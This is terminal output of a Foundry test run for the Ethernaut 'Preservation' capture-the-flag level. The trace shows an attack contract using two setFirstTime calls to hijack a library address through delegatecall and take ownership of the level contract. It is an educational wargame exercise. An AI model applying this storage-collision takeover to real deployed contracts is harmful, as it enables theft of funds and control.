 ❯ forge test --match-contract PreservationTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for PreservationTest.json:PreservationTest
[PASS] testPreservationAttack() (gas: 586144)
Traces:
[586144] PreservationTest::testPreservationAttack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [355362] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [328199] PreservationFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new LibraryContract@0x9cc6…0067
│ │ │ └─ ← 141 bytes of code
│ │ ├─ → new LibraryContract@0x99b7…f5db
│ │ │ └─ ← 141 bytes of code
│ │ ├─ → new Preservation@0x5b45…7918
│ │ │ └─ ← 539 bytes of code
│ │ └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x5b45d39ff554e0b1a42f2c791f5ae8629f
127918)
│ └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
├─ [0] VM::roll(5)
│ └─ ← ()
├─ → new PreservationAttack@0x5a44…fef3
│ └─ ← 534 bytes of code
├─ [3140] PreservationAttack::attack()
│ ├─ [1288] Preservation::setFirstTime(515330412878651974478734746372204808145222434547)
│ │ ├─ [290] LibraryContract::setTime(515330412878651974478734746372204808145222434547)
│ │ │ └─ ← ()
│ │ └─ ← ()
│ ├─ [1181] Preservation::setFirstTime(0)
│ │ ├─ [383] PreservationAttack::setTime(0)
│ │ │ └─ ← ()
│ │ └─ ← ()
│ └─ ← ()
├─ [4412] Ethernaut::submitLevelInstance(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ ├─ [1365] PreservationFactory::validateInstance(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 0x000000000000000000000000000000000000
0000)
│ │ ├─ [369] Preservation::owner()
│ │ │ └─ ← 0x0000000000000000000000000000000000000000
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()
~/R/A/l/r/ethernaut-x-foundry main !1 ?3 ✔ 06:36:00 PM